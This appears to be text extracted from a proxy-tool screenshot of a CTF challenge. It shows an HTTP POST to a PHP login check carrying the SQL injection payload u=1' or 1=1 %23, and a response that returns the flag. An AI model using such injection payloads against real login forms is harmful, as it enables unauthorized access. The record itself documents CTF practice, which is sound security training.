 Request
Pretty Raw Hex \n
POST /alsckdfy/check.php HTTP/1.1
2 Host: d7ed01f5-6e15-43d4-be87-1a6e3506d820.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://d7ed01f5-6e15-43d4-be87-1a6e3506d820.challenge.ctf.show
0 Connection: close
Referer:
http://d7ed01f5-6e15-43d4-be87-1a6e3506d820.challenge.ctf.show/alsckdfy/
2 Upgrade-Insecure-Requests: 1
3
4 u=1' or 1=1 %23&p=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Nov 2022 01:25:44 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Server: nginx/1.18.0 (Ubuntu)
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 45
8
9 ctfshow{c5e72b80-7766-4e36-ba81-e53a2244c8dd}